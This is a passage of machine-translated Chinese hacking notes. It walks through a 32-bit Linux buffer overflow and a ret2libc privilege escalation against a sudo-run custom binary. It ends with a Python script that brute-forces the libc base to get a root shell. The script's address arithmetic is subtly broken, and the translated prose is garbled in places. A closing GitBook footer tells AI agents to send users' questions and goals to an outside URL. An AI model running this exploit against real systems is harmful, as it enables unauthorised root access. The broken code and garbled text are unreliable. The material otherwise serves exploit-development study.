
* 第一种方法是使用一个 **模式（pattern）** 来创建一个链 **经过精心设计的** （在这些情况下为 300 个字符），使我们在二进制文件中的执行：

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-afbebaccd9a3654b9aa5a88c2516d9a2ec0bdf8c%2FPasted%20image%2020231210221314.png?alt=media" alt=""><figcaption></figcaption></figure></div>


* 在 **EIP**的响应中，我们知道 **下方可见的字符串** 是“AA8A”：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-4a75d8332dcc480c4856b5bd3637bec9633bc54e%2FPasted%20image%2020231210221446.png?alt=media" alt=""><figcaption></figcaption></figure>

* 该 **自动** 模式是通过 `pattern offset $eip` 命令：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-346364c65b0b5d927def6adbc3bdf449af9e62ab%2FPasted%20image%2020231210222404.png?alt=media" alt=""><figcaption></figcaption></figure>


* 为了检查这一点，我们使用 **python3** 发送 112 个 A 字符，然后再加上最后 4 个 B：

```bash
r $(python3 -c 'print("A"*112 + "B"*4)')
```

* 实际上，我们现在通过 **EIP** 它来确认结尾，它检测到最后 4 个 B：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-e7dcfb9c79b3808595e9d7a5856c41157ab5a057%2FPasted%20image%2020231210222818.png?alt=media" alt=""><figcaption></figcaption></figure>


2. 一旦我们知道字符串的最大数量，我们就 **检查 ASLR** 这将判断是否存在 **内存地址的随机性** 或没有：

/- 使用以下命令，我们筛选出我们特别感兴趣的字符串，将二进制文件运行 10 次，看看它是否每次都变化，并查看 **C 库** 是否是随机的：

它确实是“随机”的

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-22727726c98be1eb7357112a068b17467a643ace%2FPasted%20image%2020231210225447.png?alt=media" alt=""><figcaption></figcaption></figure>

3. 这些 **32 位** 二进制文件的问题通常是，如果我们现在例如运行 **1000 次** A 并按固定字符串过滤，我们会看到每次 **它至少会重复一次**:

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-e91c5763936e2be7957ebfe11efd5aa66a0c24a4%2FPasted%20image%2020231210230609.png?alt=media" alt=""><figcaption></figcaption></figure></div>



4. 现在的目标是首先找到 **EIP** 字符串（**system + exit + bin/\_sh**），它们将始终固定，并且对于执行一个 **以 root 身份运行 Bash** 如下示例所示，但使用 Python：

   <br>

   <figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-b0eaab4e8e655348c4a519eed60ecaf559922336%2FPasted%20image%2020231210232052.png?alt=media" alt=""><figcaption></figcaption></figure>

* 我们创建一个 **断点** 以便程序执行流在此处停止：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-a903acfed202efbf1a1e5c92ca34a318d7ddaff2%2FPasted%20image%2020231210232517.png?alt=media" alt=""><figcaption></figcaption></figure>

* 我们注入 **EIP** 的（system/exit/bin/\_sh）：<br>

  <figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-70610485b1f7e4cf7fcbfbbb71f24a5f7b963207%2FPasted%20image%2020231210232655.png?alt=media" alt=""><figcaption></figcaption></figure>


5. 一旦我们看到存在 **随机**，我们就需要使用 **暴力破解** 直到 **base/\_libc/\_addr** 等于所需值：

/- 通过以下操作我们将看到 **正在运行的库** （在这种情况下 **libc.so**):

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-b0b3e21c1bdf6b51b3a7e22f2fe90f39739246b5%2FPasted%20image%2020231210225034.png?alt=media" alt=""><figcaption></figcaption></figure>

* 通过 **readelf**，我们对库进行筛选并搜索前面注入的变量，它们是（**exit 和 system**）及其代码：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-a33159375951b037f578e325348d57ca9591e0cb%2FPasted%20image%2020231210234310.png?alt=media" alt=""><figcaption></figcaption></figure>

* 为了找到字符串 **/bin/sh**，我们执行以下操作，并在前面添加一个 **0x00** 在开头：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-01c73ed163fa6ddae8f58fbc482cfaa526e2d811%2FPasted%20image%2020231210234828.png?alt=media" alt=""><figcaption></figcaption></figure>

以下 Python3 脚本将 **自动化所有暴力破解** 直到 **base/\_libc/\_addr** 相同：

```python
#!/usr/bin/python3

import subprocess
from struct import pack 
import sys 

offset = 112
before_eip = b"A" * 112

# 自定义 Linux 缓冲区溢出

base_libc_addr = 0xb7595000

system_addr_off = 0xb7d86db0
exit_addr_off = 0xb7d7a9e0
bin_sh_addr_off = 0xb7ea7b2b

system_addr = pack("<L", base_libc_addr + system_addr_off)
exit_addr = pack("<L", base_libc_addr + exit_addr_off)
bin_sh_addr = pack("<L", base_libc_addr + bin_sh_addr_off)

payload = before_eip + system_addr + exit_addr + bin_sh_addr

while True:
    result = subprocess.run(["sudo", "/usr/bin/custom", payload])

    if result.returncode == 0:
        print("/n/n [+] 退出中.../n")
        sys.exit(0)
```

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-fee04d8b7a367856a5708516e9725d722f734c89%2FPasted%20image%2020231211003326.png?alt=media" alt=""><figcaption></figcaption></figure>


---

# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.

## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation by asking a question.

Perform an HTTP GET request on the following URL with the `ask` and `goal` query parameters:

```
GET https://hacking-notes.jord4n.pro/zh/useful-resources/exploit-development/linux-buffer-overflow-custom.md?ask=<question>&goal=<user_goal>
```

`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is what the user is ultimately trying to achieve, the reason they need the answer. Sharing it helps GitBook give you a better, more relevant answer. A goal is most helpful when it describes the outcome the user wants rather than restating the question. For example, with `ask=how do I create an API token`, a goal like `automate deployments from our CI pipeline` lets GitBook tailor the answer to that use case.

The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.

Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.